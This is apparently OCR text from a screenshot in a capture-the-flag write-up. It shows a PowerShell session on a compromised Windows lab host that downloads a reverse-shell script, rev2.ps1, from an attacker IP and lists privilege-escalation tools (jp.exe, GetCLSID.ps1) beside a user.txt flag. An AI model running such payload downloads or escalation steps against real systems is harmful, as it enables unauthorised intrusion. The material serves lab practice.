 PS C:\Users\kohsuke\Desktop> Invoke-WebRequest "http://10.10.14.92/rev2.ps1" -OutFile "rev2.ps
1"
PS C:\Users\kohsuke\Desktop> dir
Directory: C:\Users\kohsuke\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/25/2022   2:00 AM                Windows_10_Pro
-a----        3/25/2022   2:16 AM           1580 GetCLSID.ps1
-a----        3/25/2022   2:14 AM         347648 jp.exe
get.
-a----        3/25/2022   2:49 AM           4403 rev2.ps1
get.
-ar---        11/3/2017  11:22 PM             32 user.txt
get.